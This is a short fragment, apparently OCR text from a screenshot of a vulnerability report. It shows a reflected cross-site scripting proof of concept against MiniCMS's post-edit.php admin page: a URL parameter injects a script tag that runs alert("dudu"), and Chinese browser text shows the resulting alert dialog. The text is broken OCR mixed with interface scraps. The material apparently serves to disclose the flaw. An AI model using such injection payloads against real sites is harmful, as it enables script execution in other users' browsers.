 http://127.0.0.1/MiniCMS1/mc-admin/post-edit.php?520=\"><script>alert("dudu")</script>
.1
MSN中国 | 热门站点，Hotma...
转换 选择
我的网站
文章
来自网页的消息
dudu
确定